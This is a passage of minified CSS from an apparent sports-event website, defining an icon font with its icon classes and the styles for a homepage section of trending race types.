a:visited:focus-visible{box-shadow:0 0 0 .25rem #0f8cff;outline:none}.trending-search .cke_editable p a:link:focus:not(:focus-visible),.trending-search .cke_editable p a:visited:focus:not(:focus-visible),.trending-search a:link:focus:not(:focus-visible),.trending-search a:visited:focus:not(:focus-visible){box-shadow:none;outline:none}.trending-search .cke_editable p a:hover,.trending-search a:hover{background-color:#fff;color:#333;text-decoration:none}.trending-search .cke_editable p a:active,.trending-search a:active{background-color:#eee;color:#333;text-decoration:none}@font-face{font-display:swap;font-family:ACTIVE-Icon;font-style:normal;font-weight:400;src:url(/packs/static/assets/icon-fonts/ACTIVE-Icon-f9e335546806947389fe.eot?hephy1);src:url(/packs/static/assets/icon-fonts/ACTIVE-Icon-f9e335546806947389fe.eot?hephy1#iefix) format("embedded-opentype"),url(/packs/static/assets/icon-fonts/ACTIVE-Icon-d641e28d13dd486cdfa3.ttf?hephy1) format("truetype"),url(/packs/static/assets/icon-fonts/ACTIVE-Icon-27d1d3fb5740160abfe8.woff?hephy1) format("woff"),url(/packs/static/assets/icon-fonts/ACTIVE-Icon-0748da1fa7c178addb3c.svg?hephy1#ACTIVE-Icon) format("svg")}[class*=" ic-"],[class^=ic-]{font-family:ACTIVE-Icon!important;speak:never;-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga",normal,"dlig";font-style:normal;font-variant:normal;font-variant-ligatures:discretionary-ligatures;font-weight:400;letter-spacing:0;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ic-section-arrow:before{content:""}.ic-content:before{content:""}.ic-layers:before{content:""}.ic-swap-vert:before{content:""}.ic-swap-horiz:before{content:""}.ic-twitterx-o:before{content:""}.ic-facebook-messenger:before{content:""}.ic-twitterx:before{content:""}.ic-sleep:before{content:""}.ic-body-recovery:before{content:""}.ic-injury:before{content:""}.ic-mood-bad:before{content:""}.ic-mental:before{content:""}.ic-cyclo-cross:before{content:""}.ic-bmx:before{content:""}.ic-running-mud:before{content:""}.ic-running-trail:before{content:""}.ic-endurance-alt:before{content:""}.ic-gym-ring:before{content:""}.ic-sailing:before{content:""}.ic-snowshoeing:before{content:""}.ic-flight:before{content:""}.ic-kettlebell:before{content:""}.ic-lotus:before{content:""}.ic-meal-prep:before{content:""}.ic-sports:before{content:""}.ic-recipe:before{content:""}.ic-soup:before{content:""}.ic-shaker-bottle:before{content:""}.ic-fruit:before{content:""}.ic-duathlon-alt:before{content:""}.ic-triathlon-alt:before{content:""}.ic-review:before{content:""}.ic-ironman:before{content:""}.ic-child-care:before{content:""}.ic-hiking:before{content:""}.ic-endurance:before{content:""}.ic-surfing:before{content:""}.ic-work:before{content:""}.ic-business:before{content:""}.ic-body:before{content:""}.ic-wave-hand:before{content:""}.ic-plus:before{content:""}.ic-minus:before{content:""}.ic-cross:before{content:""}.ic-check:before{content:""}.ic-plus-bold:before{content:""}.ic-minus-bold:before{content:""}.ic-cross-bold:before{content:""}.ic-check-bold:before{content:""}.ic-plus-light:before{content:""}.ic-minus-light:before{content:""}.ic-cross-light:before{content:""}.ic-check-light:before{content:""}.ic-rectangle:before{content:""}.ic-plus-f:before{content:""}.ic-minus-f:before{content:""}.ic-cross-f:before{content:""}.ic-check-f:before{content:""}.ic-plus-f-o:before{content:""}.ic-minus-f-o:before{content:""}.ic-cross-f-o:before{content:""}.ic-check-f-o:before{content:""}.ic-round:before{content:""}.ic-plus-r:before{content:""}.ic-minus-r:before{content:""}.ic-cross-r:before{content:""}.ic-check-r:before{content:""}.ic-plus-o:before{content:""}.ic-minus-o:before{content:""}.ic-cross-o:before{content:""}.ic-check-o:before{content:""}.ic-circle:before{content:""}.ic-block:before{content:""}.ic-spinner:before{content:""}.ic-arrow-left:before{content:""}.ic-arrow-right:before{content:""}.ic-arrow-up:before{content:""}.ic-arrow-down:before{content:""}.ic-arrow-left-r:before{content:""}.ic-arrow-right-r:before{content:""}.ic-arrow-up-r:before{content:""}.ic-arrow-down-r:before{content:""}.ic-arrow-left-o:before{content:""}.ic-arrow-right-o:before{content:""}.ic-arrow-up-o:before{content:""}.ic-arrow-down-o:before{content:""}.ic-angle-left:before{content:""}.ic-angle-right:before{content:""}.ic-angle-up:before{content:""}.ic-angle-down:before{content:""}.ic-angle-left-bold:before{content:""}.ic-angle-right-bold:before{content:""}.ic-angle-up-bold:before{content:""}.ic-angle-down-bold:before{content:""}.ic-angle-left-light:before{content:""}.ic-angle-right-light:before{content:""}.ic-angle-up-light:before{content:""}.ic-angle-down-light:before{content:""}.ic-angle-left-f:before{content:""}.ic-angle-right-f:before{content:""}.ic-angle-up-f:before{content:""}.ic-angle-down-f:before{content:""}.ic-angle-left-r:before{content:""}.ic-angle-right-r:before{content:""}.ic-angle-up-r:before{content:""}.ic-angle-down-r:before{content:""}.ic-angle-left-o:before{content:""}.ic-angle-right-o:before{content:""}.ic-angle-up-o:before{content:""}.ic-angle-down-o:before{content:""}.ic-triangle-vertical:before{content:""}.ic-triangle-up-uper:before{content:""}.ic-triangle-down:before{content:""}.ic-triangle-up:before{content:""}.ic-triangle-down-lower:before{content:""}.ic-triangle-horizontal:before{content:""}.ic-triangle-left:before{content:""}.ic-triangle-right:before{content:""}.ic-rhombus:before{content:""}.ic-cross-arrow:before{content:""}.ic-zoom-in:before{content:""}.ic-zoom-out:before{content:""}.ic-exclamation:before{content:""}.ic-alert:before{content:""}.ic-alert-o:before{content:""}.ic-triangle:before{content:""}.ic-warning:before{content:""}.ic-warning-o:before{content:""}.ic-question:before{content:""}.ic-question-r:before{content:""}.ic-question-o:before{content:""}.ic-info:before{content:""}.ic-info-r:before{content:""}.ic-info-o:before{content:""}.ic-bell:before{content:""}.ic-bell-off:before{content:""}.ic-bell-exclamation:before{content:""}.ic-bell-o:before{content:""}.ic-edit:before{content:""}.ic-edit-r:before{content:""}.ic-edit-o:before{content:""}.ic-trash-can:before{content:""}.ic-trash-can-o:before{content:""}.ic-backspace:before{content:""}.ic-backspace-o:before{content:""}.ic-link:before{content:""}.ic-link-off:before{content:""}.ic-copy:before{content:""}.ic-paste:before{content:""}.ic-cut:before{content:""}.ic-undo:before{content:""}.ic-redo:before{content:""}.ic-refresh:before{content:""}.ic-rotate-left:before{content:""}.ic-rotate-right:before{content:""}.ic-funnel:before{content:""}.ic-funnel-o:before{content:""}.ic-filter:before{content:""}.ic-sort:before{content:""}.ic-sort-up:before{content:""}.ic-sort-down:before{content:""}.ic-list:before{content:""}.ic-more-horiz:before{content:""}.ic-more-vert:before{content:""}.ic-drag-indicator:before{content:""}.ic-hand:before{content:""}.ic-hand-grab:before{content:""}.ic-drag-handle:before{content:""}.ic-label:before{content:""}.ic-fullscreen:before{content:""}.ic-fullscreen-exit:before{content:""}.ic-category:before{content:""}.ic-search:before{content:""}.ic-file:before{content:""}.ic-file-o:before{content:""}.ic-document:before{content:""}.ic-document-o:before{content:""}.ic-file-export:before{content:""}.ic-files:before{content:""}.ic-files-o:before{content:""}.ic-split-file:before{content:""}.ic-replace-file:before{content:""}.ic-file-plus:before{content:""}.ic-file-minus:before{content:""}.ic-file-invalid:before{content:""}.ic-file-alert:before{content:""}.ic-file-plus-o:before{content:""}.ic-file-minus-o:before{content:""}.ic-file-invalid-o:before{content:""}.ic-file-alert-o:before{content:""}.ic-image:before{content:""}.ic-image-o:before{content:""}.ic-images:before{content:""}.ic-images-o:before{content:""}.ic-video:before{content:""}.ic-videos:before{content:""}.ic-download:before{content:""}.ic-upload:before{content:""}.ic-cloud:before{content:""}.ic-cloud-o:before{content:""}.ic-cloud-off:before{content:""}.ic-cloud-upload:before{content:""}.ic-cloud-download:before{content:""}.ic-save:before{content:""}.ic-save-o:before{content:""}.ic-note:before{content:""}.ic-note-o:before{content:""}.ic-note-page:before{content:""}.ic-notes:before{content:""}.ic-notes-o:before{content:""}.ic-report:before{content:""}.ic-report-o:before{content:""}.ic-detail:before{content:""}.ic-folder:before{content:""}.ic-folder-o:before{content:""}.ic-folder-open:before{content:""}.ic-folder-open-o:before{content:""}.ic-share:before{content:""}.ic-export:before{content:""}.ic-import:before{content:""}.ic-clip:before{content:""}.ic-code:before{content:""}.ic-task:before{content:""}.ic-desktop-mac:before{content:""}.ic-desktop-pc:before{content:""}.ic-laptop:before{content:""}.ic-tv:before{content:""}.ic-iphone:before{content:""}.ic-android-phone:before{content:""}.ic-calculator:before{content:""}.ic-calculator-small:before{content:""}.ic-printer:before{content:""}.ic-printer-o:before{content:""}.ic-camera:before{content:""}.ic-camera-o:before{content:""}.ic-camera-switch:before{content:""}.ic-camera-switch-o:before{content:""}.ic-flash-light:before{content:""}.ic-flash-light-auto:before{content:""}.ic-flash-light-off:before{content:""}.ic-ar:before{content:""}.ic-reader:before{content:""}.ic-reader-low:before{content:""}.ic-reader-off:before{content:""}.ic-reader-settings:before{content:""}.ic-usb-on:before{content:""}.ic-usb-off:before{content:""}.ic-signal:before{content:""}.ic-signal-o:before{content:""}.ic-signal-low:before{content:""}.ic-signal-off:before{content:""}.ic-signal-config:before{content:""}.ic-chip:before{content:""}.ic-database:before{content:""}.ic-database-off:before{content:""}.ic-battery:before{content:""}.ic-battery-half:before{content:""}.ic-battery-low:before{content:""}.ic-battery-o:before{content:""}.ic-headset:before{content:""}.ic-headset-mic:before{content:""}.ic-keyboard:before{content:""}.ic-mouse:before{content:""}.ic-gear:before{content:""}.ic-wrench:before{content:""}.ic-slider:before{content:""}.ic-movie:before{content:""}.ic-videocam:before{content:""}.ic-music:before{content:""}.ic-repeat:before{content:""}.ic-repeat-one:before{content:""}.ic-change:before{content:""}.ic-play:before{content:""}.ic-pause:before{content:""}.ic-stop:before{content:""}.ic-play-r:before{content:""}.ic-pause-r:before{content:""}.ic-stop-r:before{content:""}.ic-play-o:before{content:""}.ic-pause-o:before{content:""}.ic-stop-o:before{content:""}.ic-next:before{content:""}.ic-previous:before{content:""}.ic-cast:before{content:""}.ic-cast-o:before{content:""}.ic-cast-off:before{content:""}.ic-wifi:before{content:""}.ic-wifi-off:before{content:""}.ic-wifi-laptop:before{content:""}.ic-wifi-desktop:before{content:""}.ic-wifi-phone:before{content:""}.ic-sweep:before{content:""}.ic-street-view:before{content:""}.ic-earth:before{content:""}.ic-globe:before{content:""}.ic-location:before{content:""}.ic-location-o:before{content:""}.ic-location-add:before{content:""}.ic-location-remove:before{content:""}.ic-location-edit:before{content:""}.ic-location-people:before{content:""}.ic-gps:before{content:""}.ic-gps-o:before{content:""}.ic-gps-off:before{content:""}.ic-navigation:before{content:""}.ic-parking:before{content:""}.ic-directions:before{content:""}.ic-road-t:before{content:""}.ic-road-side:before{content:""}.ic-road-offset:before{content:""}.ic-road-side-angle:before{content:""}.ic-road-fork:before{content:""}.ic-road-cross:before{content:""}.ic-road-double-side:before{content:""}.ic-road-circle:before{content:""}.ic-map:before{content:""}.ic-map-distance:before{content:""}.ic-buildings:before{content:""}.ic-building:before{content:""}.ic-building-o:before{content:""}.ic-bank:before{content:""}.ic-school:before{content:""}.ic-atm:before{content:""}.ic-traffic-light:before{content:""}.ic-play-ticket:before{content:""}.ic-train:before{content:""}.ic-tram:before{content:""}.ic-subway:before{content:""}.ic-railway:before{content:""}.ic-bus:before{content:""}.ic-van:before{content:""}.ic-car:before{content:""}.ic-taxi:before{content:""}.ic-motocycle:before{content:""}.ic-gas-station:before{content:""}.ic-ev-station:before{content:""}.ic-airplane:before{content:""}.ic-hotel:before{content:""}.ic-restaurant:before{content:""}.ic-store:before{content:""}.ic-cafe:before{content:""}.ic-bar:before{content:""}.ic-fastfood:before{content:""}.ic-menu:before{content:""}.ic-home:before{content:""}.ic-tiles-three:before{content:""}.ic-tiles-four:before{content:""}.ic-tiles-nine:before{content:""}.ic-tiles-twelve:before{content:""}.ic-screen:before{content:""}.ic-dashboard:before{content:""}.ic-in:before{content:""}.ic-out:before{content:""}.ic-nav-home:before{content:""}.ic-nav-instructor:before{content:""}.ic-nav-customer:before{content:""}.ic-nav-facility:before{content:""}.ic-nav-membership:before{content:""}.ic-nav-reports:before{content:""}.ic-nav-financial:before{content:""}.ic-nav-child:before{content:""}.ic-nav-camps:before{content:""}.ic-nav-trophy:before{content:""}.ic-nav-rent:before{content:""}.ic-nav-locker:before{content:""}.ic-nav-pos:before{content:""}.ic-nav-activity:before{content:""}.ic-nav-stuff:before{content:""}.ic-nav-communication:before{content:""}.ic-nav-settings:before{content:""}.ic-money:before{content:""}.ic-moneies:before{content:""}.ic-currency-dollar:before{content:""}.ic-payment-card:before{content:""}.ic-payment-check:before{content:""}.ic-giftcard:before{content:""}.ic-payment-online:before{content:""}.ic-e-check:before{content:""}.ic-alipay:before{content:""}.ic-wechat-pay:before{content:""}.ic-card-amex:before{content:""}.ic-card-diners-club:before{content:""}.ic-card-discover:before{content:""}.ic-card-jcb:before{content:""}.ic-card-mastercard:before{content:""}.ic-card-paypal:before{content:""}.ic-card-stripe:before{content:""}.ic-card-visa:before{content:""}.ic-card-unionpay:before{content:""}.ic-scan:before{content:""}.ic-qr-code:before{content:""}.ic-barcode:before{content:""}.ic-apple-pay:before{content:""}.ic-amazon-pay:before{content:""}.ic-paypal:before{content:""}.ic-people:before{content:""}.ic-people-o:before{content:""}.ic-people-r:before{content:""}.ic-people-add:before{content:""}.ic-people-minus:before{content:""}.ic-people-cross:before{content:""}.ic-people-settings:before{content:""}.ic-people-fav:before{content:""}.ic-people-group:before{content:""}.ic-people-group-o:before{content:""}.ic-people-group-r:before{content:""}.ic-people-group-add:before{content:""}.ic-kid-girl:before{content:""}.ic-kid-boy:before{content:""}.ic-kids:before{content:""}.ic-male:before{content:""}.ic-female:before{content:""}.ic-gender-venus:before{content:""}.ic-gender-mars:before{content:""}.ic-capitain:before{content:""}.ic-capitain-o:before{content:""}.ic-id-badge:before{content:""}.ic-team-lead:before{content:""}.ic-anonymous:before{content:""}.ic-face:before{content:""}.ic-thumb-up:before{content:""}.ic-thumb-up-o:before{content:""}.ic-thumb-down:before{content:""}.ic-thumb-down-o:before{content:""}.ic-calendar:before{content:""}.ic-calendar-range:before{content:""}.ic-calendar-add:before{content:""}.ic-calendar-minus:before{content:""}.ic-clock:before{content:""}.ic-restore:before{content:""}.ic-timer:before{content:""}.ic-timer-off:before{content:""}.ic-replace-time:before{content:""}.ic-sandglass:before{content:""}.ic-walking:before{content:""}.ic-running:before{content:""}.ic-cycling:before{content:""}.ic-mountain-biking:before{content:""}.ic-swimming:before{content:""}.ic-triathlon:before{content:""}.ic-duathlon:before{content:""}.ic-aquathlon:before{content:""}.ic-adventure:before{content:""}.ic-camp:before{content:""}.ic-swimming-pool:before{content:""}.ic-group-fitness:before{content:""}.ic-cardio:before{content:""}.ic-fitness:before{content:""}.ic-baseball:before{content:""}.ic-basketball:before{content:""}.ic-football:before{content:""}.ic-tennis-ball:before{content:""}.ic-volleyball:before{content:""}.ic-table-tennis:before{content:""}.ic-shuttlecock:before{content:""}.ic-rugby:before{content:""}.ic-curling:before{content:""}.ic-bowling:before{content:""}.ic-helmet:before{content:""}.ic-boxing:before{content:""}.ic-golf:before{content:""}.ic-lobby:before{content:""}.ic-whistle:before{content:""}.ic-shoe:before{content:""}.ic-shoe-o:before{content:""}.ic-speed:before{content:""}.ic-fire:before{content:""}.ic-rank:before{content:""}.ic-penalty:before{content:""}.ic-medical:before{content:""}.ic-drop:before{content:""}.ic-bathroom:before{content:""}.ic-road:before{content:""}.ic-race-line:before{content:""}.ic-race-circle:before{content:""}.ic-race-circle-line:before{content:""}.ic-wechat:before{content:""}.ic-facebook:before{content:""}.ic-facebook-r:before{content:""}.ic-facebook-f:before{content:""}.ic-twitter:before{content:""}.ic-twitter-r:before{content:""}.ic-twitter-f:before{content:""}.ic-pinterest:before{content:""}.ic-pinterest-r:before{content:""}.ic-pinterest-f:before{content:""}.ic-google-plus:before{content:""}.ic-google-plus-r:before{content:""}.ic-google-plus-f:before{content:""}.ic-instagram:before{content:""}.ic-instagram-r:before{content:""}.ic-instagram-f:before{content:""}.ic-linkedin:before{content:""}.ic-linkedin-r:before{content:""}.ic-linkedin-f:before{content:""}.ic-tumblr:before{content:""}.ic-tumblr-r:before{content:""}.ic-tumblr-f:before{content:""}.ic-whatsapp:before{content:""}.ic-whatsapp-r:before{content:""}.ic-whatsapp-f:before{content:""}.ic-digg:before{content:""}.ic-slack:before{content:""}.ic-reddit:before{content:""}.ic-reddit-r:before{content:""}.ic-bar-chart:before{content:""}.ic-bar-chart-f:before{content:""}.ic-line-chart:before{content:""}.ic-area-chart:before{content:""}.ic-timeline:before{content:""}.ic-trend:before{content:""}.ic-trend-up:before{content:""}.ic-trend-down:before{content:""}.ic-pie-chart:before{content:""}.ic-doughnut-chart:before{content:""}.ic-bubble-chart:before{content:""}.ic-funnel-chart:before{content:""}.ic-mail:before{content:""}.ic-mail-alert:before{content:""}.ic-mail-o:before{content:""}.ic-send:before{content:""}.ic-phone:before{content:""}.ic-message:before{content:""}.ic-comment:before{content:""}.ic-comment-o:before{content:""}.ic-comment-add:before{content:""}.ic-medal:before{content:""}.ic-tag:before{content:""}.ic-tags:before{content:""}.ic-flag:before{content:""}.ic-flag-o:before{content:""}.ic-finish-flag:before{content:""}.ic-flag-small:before{content:""}.ic-star:before{content:""}.ic-star-half:before{content:""}.ic-star-o:before{content:""}.ic-heart:before{content:""}.ic-heart-o:before{content:""}.ic-heart-beat:before{content:""}.ic-launch:before{content:""}.ic-lock:before{content:""}.ic-lock-o:before{content:""}.ic-lock-off:before{content:""}.ic-compare:before{content:""}.ic-eye:before{content:""}.ic-eye-off:before{content:""}.ic-shopping-cart:before{content:""}.ic-book:before{content:""}.ic-bookmark:before{content:""}.ic-bookmark-o:before{content:""}.ic-brush:before{content:""}.ic-palette:before{content:""}.ic-crown:before{content:""}.ic-crown-o:before{content:""}.ic-scissors:before{content:""}.ic-certificate:before{content:""}.ic-certification:before{content:""}.ic-compass-o:before{content:""}.ic-blind:before{content:""}.ic-wheelchair:before{content:""}.ic-assistive-listening:before{content:""}.ic-audio-description:before{content:""}.ic-deaf:before{content:""}.ic-sign-language:before{content:""}.ic-accessbility:before{content:""}.ic-t-sign:before{content:""}.ic-shopping-cart-o:before{content:""}.ic-tags-o:before{content:""}.ic-tag-o:before{content:""}.ic-home-o:before{content:""}.ic-file-pdf:before{content:""}.ic-file-check:before{content:""}.ic-a-advantage:before{content:""}.ic-active:before{content:""}.ic-file-check-o:before{content:""}.ic-pin:before{content:""}.ic-pin-plus:before{content:""}.ic-pin-minus:before{content:""}.ic-conversation:before{content:""}.ic-conversation-o:before{content:""}.ic-receipt:before{content:""}.ic-wallet:before{content:""}.ic-announcement:before{content:""}.ic-align-center:before{content:""}.ic-align-left:before{content:""}.ic-align-right:before{content:""}.ic-indent-increase:before{content:""}.ic-indent-decrease:before{content:""}.ic-list-bulleted:before{content:""}.ic-list-numbered:before{content:""}.ic-quote:before{content:""}.ic-underline:before{content:""}.ic-italic:before{content:""}.ic-bold:before{content:""}.ic-font:before{content:""}.ic-font-f:before{content:""}.ic-registered:before{content:""}.ic-copyright:before{content:""}.ic-trademark:before{content:""}.ic-rss:before{content:""}.ic-youtube:before{content:""}.ic-youtube-r:before{content:""}.ic-youtube-f:before{content:""}.ic-rectangle-o:before{content:""}.ic-message-add:before{content:""}.ic-gitlab:before{content:""}.ic-github:before{content:""}.ic-bing:before{content:""}.ic-jira:before{content:""}.ic-a-sign:before{content:""}.ic-title:before{content:""}.ic-header:before{content:""}.ic-cake:before{content:""}.ic-pill:before{content:""}.ic-currency-dollar-r:before{content:""}.ic-keyboard-collapse:before{content:""}.ic-apple:before{content:""}.ic-google:before{content:""}.ic-left:before{content:""}.ic-right:before{content:""}.ic-bottom:before{content:""}.ic-top:before{content:""}.ic-archive:before{content:""}.ic-unarchive:before{content:""}.ic-verified:before{content:""}.ic-bulb:before{content:""}.ic-calendar-fav:before{content:""}.ic-dining:before{content:""}.ic-wc:before{content:""}.ic-tennis:before{content:""}.ic-hockey:before{content:""}.ic-esport:before{content:""}.ic-pet:before{content:""}.ic-electricity:before{content:""}.ic-mouse-pointer:before{content:""}.ic-hand-pointer:before{content:""}.ic-asterisk:before{content:""}.ic-asterisk-off:before{content:""}.ic-sync:before{content:""}.ic-signature:before{content:""}.ic-new-release:before{content:""}.ic-museum:before{content:""}.ic-menu-book:before{content:""}.ic-map-off:before{content:""}.ic-mall:before{content:""}.ic-deck:before{content:""}.ic-bottom-large:before{content:""}.ic-left-large:before{content:""}.ic-right-large:before{content:""}.ic-top-large:before{content:""}.ic-location-radius:before{content:""}.ic-image-off:before{content:""}.ic-funnel-down:before{content:""}.ic-funnel-up:before{content:""}.ic-snowflake:before{content:""}.ic-yoga:before{content:""}.ic-ballet:before{content:""}.ic-martial-arts:before{content:""}.ic-skiing:before{content:""}.ic-tumbling:before{content:""}.ic-gymnastics:before{content:""}.ic-rowing:before{content:""}.ic-lacrosse:before{content:""}.ic-cricket:before{content:""}.ic-sail-boat:before{content:""}.ic-ballet-shoe:before{content:""}.ic-softball:before{content:""}.ic-flask-o:before{content:""}.ic-flask:before{content:""}.ic-megaphone-o:before{content:""}.ic-megaphone:before{content:""}.ic-circle-fill:before{content:""}.ic-scale-o:before{content:""}.ic-scale:before{content:""}.ic-number-sign:before{content:""}.ic-colorize:before{content:""}.ic-font-size:before{content:""}.ic-strikethrough:before{content:""}.ic-priority-high:before{content:""}.ic-priority-low:before{content:""}.ic-paragraph:before{content:""}.ic-table:before{content:""}.ic-branch-tree:before{content:""}.ic-branch:before{content:""}.ic-spacer:before{content:""}.ic-read-all:before{content:""}.ic-robot:before{content:""}.ic-respirator:before{content:""}.ic-sanitizer:before{content:""}.ic-wash-hand:before{content:""}.ic-virus:before{content:""}.ic-meetingroom:before{content:""}.ic-home-work:before{content:""}.ic-rule-24px:before{content:""}.ic-short-answer:before{content:""}.ic-long-answer:before{content:""}.ic-nav-ticket:before{content:""}.ic-nav-pending:before{content:""}.ic-nav-notification:before{content:""}.ic-nav-folder:before{content:""}.ic-nav-calendar:before{content:""}.ic-nav-submitted:before{content:""}.ic-nav-task:before{content:""}.ic-clear-format:before{content:""}.ic-h-one:before{content:""}.ic-h-two:before{content:""}.ic-formula:before{content:""}.ic-subscript:before{content:""}.ic-superscript:before{content:""}.ic-unsubscribe:before{content:""}.ic-mail-unread:before{content:""}.ic-message-read:before{content:""}.ic-message-unread:before{content:""}.ic-mic:before{content:""}.ic-mic-off:before{content:""}.ic-savings:before{content:""}.ic-eco:before{content:""}.ic-insights:before{content:""}.ic-multi-select:before{content:""}.ic-view-in-ar:before{content:""}.ic-assignment:before{content:""}.ic-assignment-pending:before{content:""}.ic-assignment-done:before{content:""}.ic-assignment-redo:before{content:""}.ic-edit-pending:before{content:""}.ic-edit-done:before{content:""}.ic-edit-redo:before{content:""}.ic-rework:before{content:""}.ic-clock-f:before{content:""}.ic-edit-quick:before{content:""}.ic-assignment-add:before{content:""}.ic-assignment-edit:before{content:""}.ic-mails:before{content:""}.ic-outbox:before{content:""}.ic-inbox:before{content:""}.ic-send-schedule:before{content:""}.ic-send-archive:before{content:""}.ic-list-remove:before{content:""}.ic-medias:before{content:""}.ic-stadium:before{content:""}.ic-interests:before{content:""}.ic-day:before{content:""}.ic-night:before{content:""}.ic-task-add:before{content:""}.ic-ticket-add:before{content:""}.ic-ticket-edit:before{content:""}.ic-ticket:before{content:""}.ic-whistle-o:before{content:""}.ic-volunteer-activity:before{content:""}.ic-mountain:before{content:""}.ic-attendance:before{content:""}.ic-volunteer:before{content:""}.ic-timer-o:before{content:""}.ic-flower:before{content:""}.ic-grass:before{content:""}.ic-tree:before{content:""}.ic-forest:before{content:""}.ic-compass:before{content:""}.ic-emergency:before{content:""}.ic-ruler-pen:before{content:""}.ic-shopping-cart-add:before{content:""}.ic-bib-number:before{content:""}.ic-hudl:before{content:""}.ic-fitbit:before{content:""}.ic-bulb-o:before{content:""}.ic-bottle:before{content:""}.ic-cap:before{content:""}.ic-hat:before{content:""}.ic-shirt-o:before{content:""}.ic-shirt:before{content:""}.ic-running-shirt-o:before{content:""}.ic-running-shirt:before{content:""}.ic-nfc:before{content:""}.ic-calculate:before{content:""}.ic-people-groups:before{content:""}.ic-scoreboard:before{content:""}.ic-point-of-sale:before{content:""}.ic-cashier:before{content:""}.ic-edit-note:before{content:""}.ic-support-agent:before{content:""}.ic-people-search:before{content:""}.ic-out-bold:before{content:""}.ic-in-bold:before{content:""}.ic-backpack:before{content:""}.ic-widget:before{content:""}.ic-summary:before{content:""}.ic-password:before{content:""}.ic-people-circle:before{content:""}.ic-campaign:before{content:""}.ic-search-off:before{content:""}.ic-percent:before{content:""}.ic-clock-dot:before{content:""}.ic-shopping-bag:before{content:""}.ic-assignment-add-o:before{content:""}.ic-assignment-done-o:before{content:""}.ic-assignment-o:before{content:""}.ic-assignment-pending-o:before{content:""}.ic-broom:before{content:""}.ic-edit-off:before{content:""}.ic-mail-add-o:before{content:""}.ic-mail-add:before{content:""}.ic-meet-add:before{content:""}.ic-message-add-o:before{content:""}.ic-message-o:before{content:""}.ic-phone-add:before{content:""}.ic-trophy:before{content:""}.ic-assignment-redo-o:before{content:""}.ic-call-msg:before{content:""}.ic-receipt-o:before{content:""}.ic-padding-horizontal:before{content:""}.ic-padding-vertical:before{content:""}.ic-padding-bottom:before{content:""}.ic-padding-right:before{content:""}.ic-padding-top:before{content:""}.ic-padding-left:before{content:""}.ic-align-horizontal-center:before{content:""}.ic-align-vertical-center:before{content:""}.ic-align-horizontal-right:before{content:""}.ic-align-horizontal-left:before{content:""}.ic-align-vertical-bottom:before{content:""}.ic-align-vertical-top:before{content:""}.ic-short-text:before{content:""}.ic-west:before{content:""}.ic-north-west:before{content:""}.ic-north:before{content:""}.ic-north-east:before{content:""}.ic-east:before{content:""}.ic-south-east:before{content:""}.ic-south:before{content:""}.ic-south-west:before{content:""}.ic-stacked-bar-chart:before{content:""}.ic-waterfall-chart:before{content:""}.ic-add-chart:before{content:""}.ic-shuffle-on:before{content:""}.ic-shuffle-off:before{content:""}.ic-image-add:before{content:""}.ic-rebate:before{content:""}.ic-currency-euro:before{content:""}.ic-dashboard-customize:before{content:""}.ic-insert-field:before{content:""}.ic-apple-wallet:before{content:""}.ic-google-wallet:before{content:""}.ic-extension:before{content:""}.ic-shopping-cart-warning:before{content:""}.ic-bolt:before{content:""}.ic-rule:before{content:""}.ic-bike:before{content:""}.ic-receipt-long:before{content:""}.ic-route:before{content:""}.ic-manage-history:before{content:""}.ic-spinner-bold:before{content:""}.ic-weight-scale:before{content:""}.ic-heart-rate:before{content:""}.homepage__explore-trending-section{padding-bottom:3rem;padding-top:3rem;text-align:center}.homepage__explore-trending-section__heading{color:#333;display:inline-block;font-family:Poppins,arial,sans-serif;font-style:normal;font-weight:700;line-height:2.25rem;margin:0 auto;padding:1.5rem 0;text-align:center;width:auto}.homepage__explore-trending-section .trending-list{align-items:flex-end;display:flex;flex-wrap:wrap;gap:1rem;justify-content:center}.homepage__explore-trending-section .trending-list__type{align-items:center;border-radius:.5rem;display:flex;flex-direction:column;gap:.75rem;justify-content:center;padding:.75rem 0;text-decoration:none;width:7.5rem}.homepage__explore-trending-section .trending-list__type:focus,.homepage__explore-trending-section .trending-list__type:focus-visible{box-shadow:0 0 0 .25rem #0f8cff;outline:none}.homepage__explore-trending-section .trending-list__type:focus:not(:focus-visible){box-shadow:none;outline:none}.homepage__explore-trending-section .trending-list__type-logo{align-items:center;background-color:#f7f7f7;border-radius:2.5rem;display:flex;flex-direction:column;height:5rem;justify-content:center;width:5rem}.homepage__explore-trending-section .trending-list__type-icon{font-size:2.25rem;line-height:normal}.homepage__explore-trending-section .trending-list__type-icon:only-child{font-size:3rem}.homepage__explore-trending-section .trending-list__type-label{font-family:Poppins,arial,sans-serif;font-size:.8125rem;font-weight:800;line-height:.875rem}.homepage__explore-trending-section .trending-list__type-name{color:#333;font-family:Poppins,arial,sans-serif;font-size:.875rem;font-weight:600;line-height:1.25rem}.homepage__explore-trending-section .trending-list #trending-type-marathon .trending-list__type-logo{background-color:rgba(255,87,34,.12);color:#ff5722}.homepage__explore-trending-section .trending-list #trending-type-marathon:hover .trending-list__type-logo{background-color:rgba(255,87,34,.24)}.homepage__explore-trending-section .trending-list #trending-type-marathon:active .trending-list__type-logo{background-color:rgba(255,87,34,.36)}.homepage__explore-trending-section .trending-list #trending-type-half-marathon .trending-list__type-logo{background-color:rgba(255,145,0,.12);color:#ff9100}.homepage__explore-trending-section .trending-list #trending-type-half-marathon:hover .trending-list__type-logo{background-color:rgba(255,145,0,.24)}.homepage__explore-trending-section .trending-list #trending-type-half-marathon:active .trending-list__type-logo{background-color:rgba(255,145,0,.36)}.homepage__explore-trending-section .trending-list #trending-type-10k .trending-list__type-logo{background-color:rgba(30,136,229,.12);color:#1e88e5}.homepage__explore-trending-section .trending-list #trending-type-10k:hover .trending-list__type-logo{background-color:rgba(30,136,229,.24)}.homepage__explore-trending-section .trending-list #trending-type-10k:active .trending-list__type-logo{background-color:rgba(30,136,229,.36)}.homepage__explore-trending-section .trending-list #trending-type-5k .trending-list__type-logo{background-color:rgba(67,160,71,.12);color:#43a047}.homepage__explore-trending-section .trending-list #trending-type-5k:hover .trending-list__type-logo{background-color:rgba(67,160,71,.24)}.homepage__explore-trending-section .trending-list #trending-type-5k:active .trending-list__type-logo{background-color:rgba(67,160,71,.36)}.homepage__explore-trending-section .trending-list #trending-type-triathlon .trending-list__type-logo{background-color:rgba(242,113,39,.12);color:#f27127}.homepage__explore-trending-section .trending-list #trending-type-triathlon:hover .trending-list__type-logo{background-color:rgba(242,113,39,.24)}.homepage__explore-trending-section .trending-list #trending-type-triathlon:active 